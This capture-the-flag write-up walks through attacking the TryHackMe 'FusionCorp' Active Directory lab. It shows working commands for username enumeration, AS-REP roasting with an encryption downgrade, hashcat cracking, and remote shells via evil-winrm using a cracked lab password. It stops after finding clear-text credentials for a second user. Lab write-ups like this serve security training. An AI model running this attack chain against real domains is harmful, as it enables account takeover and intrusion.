FusionCorp TryHackMe
Fusion Corp THM Writeup
FusionCorp was an Active directory (hard box) from TryHackMe which focuses on ASREP roasting, hash cracking, lateral movement, backup operators privilege escalation and exposing of clear-text credentials.
Initial Enumeration


We start with Rustmap to find all the open ports and services.
https://github.com/A45hw1n/Rustmap
1
rustmap.py -ip 10.10.238.231

Ran NetExec to check the null authentication which also reveals the DC name and the domain
1
nxc smb 10.10.238.231 -u '' -p ''
We have null authentication but listing shares are not allowed also the guest access is disabled.
We have port 80 open on fusion.corp visiting it, we have a website running Microsoft IIS web server version 10.0.

Looking at the website’s structure we have potential usernames to test with.
Gathered all the usernames and put them into the usernames.txt file.
Now used Username-anarchy to create a potential username list.
1
/opt/username-anarchy/username-anarchy -i usernames.txt > u ; cat u > usernames.txt

Tried doing user enumeration with kerbrute.
1
kerbrute userenum --dc 10.10.238.231 -d fusion.corp usernames.txt
But it didn’t find any useful usernames from our generated usernames.txt

Did a little web enumeration using gobuster.
1
gobuster dir -u http://fusion.corp/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt -t 100

Found a backup directory which gives me a employees.ods file.
Opening this file in libreoffice gives us more users.

Updating the usernames.txt file and again running the username-anarchy to generate a new users file.
Username-anarchy created a new list of users with count of 158


Running Kerbrute again gives us the valid username → lparker@fusion.corp
1
kerbrute userenum --dc 10.10.238.231 -d fusion.corp usernames.txt
If we are running the kerbrute dev version, then it also identifies the ASREP (accounts with NO PRE AUTH SET) users too, which in our case is lparker@fusion.corp and dump their hashes in the crackable format.

Running hashcat to crack this Kerberos 5, etype 23, AS-REP hash.
Hashcat was exhausted and didn’t found any valid password.
Also we noticed that the hashcat mode that we are using is etype23 and the hashcat we got has an etype of 18.
So now we again ran kerbrute with —downgrade option to get the etype 23 hash
1
kerbrute userenum --downgrade --dc 10.10.238.231 -d fusion.corp usernames.txt

Now running hashcat to crack this etype23 hash.
1
hashcat -m 18200 ./hashes.txt /usr/share/wordlists/rockyou.txt
Resulted in successfully cracking the hash.
Now we have the creds for lparker@fusion.corp
Shell as Lparker


After getting creds for lparker we tried doing SMB enumeration.
Nothing interesting found in the SMB shares.
1
nxc smb fusion.corp -u 'lparker' -p '!!abbylvzsvs2k6!' --shares

lparker user has remote access to the server.
1
nxc winrm fusion.corp -u 'lparker' -p '!!abbylvzsvs2k6!'

Logged in as lparker using Evil-winrm to retrieve our first flag.
1
evil-winrm 10.10.238.231 -u 'lparker' -p '!!abbylvzsvs2k6!'

Now to do lateral movement, we used bloodhound-python to gather and analyse the full domain in Bloodhound.
1
bloodhound-python -u 'lparker' -p '!!abbylvzsvs2k6!' -dc fusion-dc.fusion.corp -d fusion.corp -ns 10.10.238.231 -c all --zip
Shell as Jmurphy
Did Analysis within bloodhound but didnt found anything.

Enumerated more users using the lparker’s creds.
1
nxc ldap fusion.corp -u 'lparker' -p '!!abbylvzsvs2k6!' --users
Found the clear text credentials for Jmurphy user.
Logged in using evil-winrm as jmurphy.
